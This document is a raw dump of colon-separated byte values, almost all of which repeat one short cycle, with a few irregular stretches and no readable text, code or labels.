170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:224:113:4:190:168:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:128:53:238:70:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:248:157:168:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:176:198:221:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:117:186:138:211:227:25:162:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:226:101:159:238:114:211:6:131:0:138:46:161:107:105:72:22:84:9:66:212:55:8:149:197:170:187:132:150:254:188:221:38:70:45:56:124:233:57:207:35:60:198:119:40:85:192:98:156:27:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:127:112:60:236:55:211:238:213:145:251:135:195:105:104:53:221:237:166:87:231:94:118:183:58:253:198:207:39:173:230:70:223:192:241:247:219:125:156:14:115:163:63:156:147:209:102:127:56:62:174:159:255:246:255:98:56:231:84:193:255:70:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:212:168:85:124:157:27:224:31:220:88:21:31:230:6:88:194:141:85:241:142:125:155:27:184:33:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:53:116:21:67:47:207:149:168:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:1:139:113:110:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42: